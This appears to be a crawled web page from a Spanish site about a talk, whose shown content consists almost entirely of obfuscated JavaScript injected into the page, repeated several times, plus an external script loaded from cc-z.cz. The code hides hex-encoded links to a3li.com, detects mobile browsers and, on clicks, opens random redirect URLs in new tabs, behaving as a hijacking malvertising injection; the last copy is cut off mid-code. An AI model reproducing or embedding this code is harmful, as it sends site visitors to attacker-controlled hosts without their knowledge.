

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.santahildegardaysumundo.es/segunda-charla-cripta-almudena/
body_size: 25779
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script src="https://cc-z.cz/Lgb0j8" type="text/javascript"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script src="https://cc-z.cz/Lgb0j8" type="text/javascript"></script>
<script type="text/javascript"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x41\x4f\x44\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4d\x74\x54\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x47\x54\x42\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x4f\x44\x63\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x53\x72\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x59\x72\x62\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x77\x49\x65\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x6f\x48\x44\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x79\x6b\x62\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x63\x6f\x6d\x2f\x55\x7a\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| 